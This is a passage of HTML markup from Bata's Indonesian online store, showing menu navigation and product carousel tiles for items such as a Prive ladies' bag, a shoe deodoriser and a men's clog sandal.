            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Tas Wanita Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb2edf6b5/images/tile/9093629_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata Prive Ladies Bag"
        title="Bata Prive Ladies Bag"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9093629_010">
        PRIVE
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9093629_010"
        data-analytics-product-id="540M_2022_9093629_010"
        href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html"
        aria-labelledby="brand-540M_2022_9093629_010 product-540M_2022_9093629_010-name product-540M_2022_9093629_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9093629_010-name">
            Tas Wanita Hidi
        </div>
        <span class="sr-only" id="product-540M_2022_9093629_010-price">
            
                Harga Rp 399,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="399900.00">
            
                <div class="format-price-layout">
                    
                    Rp 399,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9093629_010"
    data-name="Tas Wanita Hidi"
    data-id="540M_2022_9093629_010"
    data-dimension1="540M_VE9096295405M"
    data-dimension2="9093629"
    data-dimension3="540M_2022_9093629"
    data-price="399900.00"
    data-brand="PRIVE"
    data-category="ID_Women_Accessories_Bags"
    data-description="Bata Prive merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/bata-prive-ladies-bag-540M_VE9096295405M.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=200&amp;sh=200"
    data-color="Default"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9900160_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" aria-label="Shoecare Deo I">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw03790b70/images/tile/9900160_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Shoecare Deo I"
        title="Shoecare Deo I"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9900160_010">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9900160_010"
        data-analytics-product-id="540M_2022_9900160_010"
        href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html"
        aria-labelledby="brand-540M_2022_9900160_010 product-540M_2022_9900160_010-name product-540M_2022_9900160_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9900160_010-name">
            Shoecare Deo I
        </div>
        <span class="sr-only" id="product-540M_2022_9900160_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9900160_010" href="/id/wanita/aksesoris/perawatan-sepatu/shoecare-deo-i-540M_2022_9900160_010.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9900160_010"
    data-name="Shoecare Deo I"
    data-id="540M_2022_9900160_010"
    data-dimension1="540M_TA9901605002U"
    data-dimension2="9900160"
    data-dimension3="540M_2022_9900160"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Accessories_ShoeCare"
    data-description="Rasakan kesegaran yang tahan lama dengan Shoecare Deo I dari BATA! Didesain khusus untuk perawatan sepatu, produk ini hadir dalam kemasan praktis dan efisien. Terbuat dari bahan plastik berkualitas, Shoecare Deo I tidak hanya menghilangkan bau tak sedap, tetapi juga menjaga sepatu Anda tetap wangi dan segar. Cocok untuk semua jenis sepatu, produk ini adalah solusi sempurna bagi Anda yang ingin merawat sepatu dengan mudah. Dapatkan pengalaman sepatu yang lebih baik hari ini!"
    data-producturl="https://www.bata.com/id/shoecare-deo-i-540M_TA9901605002U.html"
    data-categoryurl="https://www.bata.com/id/wanita/aksesoris/perawatan-sepatu/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0f4709f6/images/tile/9900160_1.jpg?sw=200&amp;sh=200"
    data-color="MULTICOLOR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Aksesoris"
    data-category3="Perawatan Sepatu"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Merek</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/floatz/" aria-label="Floatz">
                <span class="cc-menu__thirdLevel__title">Floatz</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Pria" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Pria</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/pria/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768622974206/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/pria/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/pria/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_8734238">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/pria/alas-kaki/sandal/sendal-clogs-pria-benjamin-540M_2024_8734238.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_8734238" aria-label="Sendal Clogs Pria BENJAMIN">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0050602d/images/tile/8734238_1.jpg?sw=960 960w, 